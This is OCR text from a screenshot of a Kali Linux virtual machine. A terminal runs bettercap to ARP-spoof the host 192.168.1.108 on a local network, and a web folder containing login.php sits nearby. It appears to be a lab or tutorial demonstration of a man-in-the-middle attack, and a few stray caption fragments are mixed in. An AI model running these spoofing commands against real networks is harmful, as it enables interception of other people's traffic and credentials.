 Kalik [Running]
Applications Places Terminal Mon 12:25 1
index.html
index.nginx-
debian.html
styles.css
John's File.rar
login.php
images
root@kali: /var/www/html
File Edit View Search Terminal Tabs Help
root@kali: /var/www/html root@kali: /var/www/html
root@kali:/var/www/html# bettercap
bettercap v2.32.0 (built for linux amd64 with go1.15.15) [type 'help' for a list
of commands]
192.168.1.0/24 > 192.168.1.100 » [12:23:27] [sys.log] [inf] gateway monitor sta
rted ...
192.168.1.0/24 > 192.168.1.100 » set arpspoof.targets 192.168.1.108
192.168.1.0/24 > 192.168.1.100 » arp.spoof on
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof enabling
forwarding
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof starting
net.recon as a requirement for arp.spoof
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [endpoint.new] endpoint 192.168.1.1
08 detected as 08:00:27:44:b7:63 (PCS Computer Systems GmbH).
192.168.1.0/24 > 192.168.1.100 » [12:24:45] [sys.log] [inf] arp.spoof arp spoof
er started, probing 256 targets.
192.168.1.0/24 > 192.168.1.100 » [12:24:47] [gateway.change] IPv6 gateway chang
ed: 'fe80::a00:27ff:fe37:7fc' (08:00:27:37:07:fc) -> '' ()
192.168.1.0/24 > 192.168.1.100 »
Left ⌘
difficult decision to let go of somethin